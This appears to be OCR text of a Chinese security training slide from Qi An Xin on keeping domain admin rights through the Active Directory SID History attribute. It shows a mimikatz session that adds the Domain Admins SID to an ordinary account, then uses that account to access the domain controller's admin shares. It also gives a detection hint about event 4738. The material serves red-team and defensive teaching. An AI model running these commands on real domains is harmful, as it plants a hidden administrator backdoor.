 维持权限的各种姿势
奇安信
利用SID History属性
• 每个用户帐号都有一个关联的安全标识符（简称SID），SID用于跟踪安全主体在访问资
源时的帐户与访问权限，例如系统默认管理员SID值为500，不管怎么改名这个SID也不
会变 。
• 为了支持AD牵移，微软设计了SID History属性，SID History允许另一个帐户的访
问被有效的克隆到另一个帐户。
• SID History可以在同一个域中工作，即DomainA 中的常规用户帐户可以包含
DomainA SID，假如这个DomainA SID是一个特权帐户或组，那就可以在不作为域管
理员成员的情况下授予常规用户域管理员权限，相当于一个后门。（注意看下图，512是
Domain Admins组）
• 相应的策略是监控4738事件，已更改的属性中会列出SID历史。
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sid::add /sam:test1 /new:S-1-5-21-911700101-3124736594-2299049968-512
CN=test1,OU=XX_USERS,DC=xxsec,DC=com
name: test1
objectGUID: {10c3f88a-bad2-4189-bbe0-7d46bc812a58}
objectSid: S-1-5-21-911700101-3124736594-2299049968-1104
sAMAccountName: test1
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-911700101-3124736594-229
9049968-512': OK!
mimikatz # sid::query /sam:test1
CN=test1,OU=XX_USERS,DC=xxsec,DC=com
name: test1
objectGUID: {10c3f88a-bad2-4189-bbe0-7d46bc812a58}
objectSid: S-1-5-21-911700101-3124736594-2299049968-1104
sAMAccountName: test1
sIDHistory:
[0] S-1-5-21-911700101-3124736594-2299049968-512 ( Group -- XXSEC\Domain Admi
ns )
mimikatz # _
管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>net.exe use \\xxsecdc\admin$
命令成功完成。
C:\Windows\system32>dir \\xxsecdc\c$
驱动器 \\xxsecdc\c$ 中的卷没有标签。
卷的序列号是 8CFD-998D
\\xxsecdc\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2018/07/13 17:21 <DIR> Program Files
2018/07/13 17:21 <DIR> Program Files (x86)
2018/07/15 08:54 <DIR> Users
2018/07/13 17:26 <DIR> Windows
0 个文件 0 字节
5 个目录 87,672,082,432 可用字节
C:\Windows\system32>whoami
xxsec\test1
奇安信集团
给test1帐户添加SID History